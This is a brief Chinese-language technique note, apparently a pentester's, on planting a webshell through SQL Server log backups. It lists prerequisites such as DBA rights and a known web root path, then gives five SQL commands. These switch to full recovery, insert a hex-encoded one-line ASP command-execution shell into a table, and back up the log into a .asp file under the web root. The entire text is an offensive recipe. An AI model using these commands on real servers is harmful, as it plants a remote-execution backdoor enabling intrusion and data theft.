 要求是他的数据库备份过，而且选择恢复模式得是完整模式，至少在 2008 上是这样的
当前用户具有 DBA 权限
知道的 Web 根目录的路径
SQL Server 服务运行帐户对要写入的目录有写入权限
1 alter database 库名 set RECOVERY FULL
2 create table cmd (a image)
3 backup log 库名 to disk = 'c:\xxx' with init
4 insert into cmd (a) values (0x3C2565786563757465287265717565737428226122292 9253E)
5 backup log 库名 to disk = 'c:\xxx\2.asp'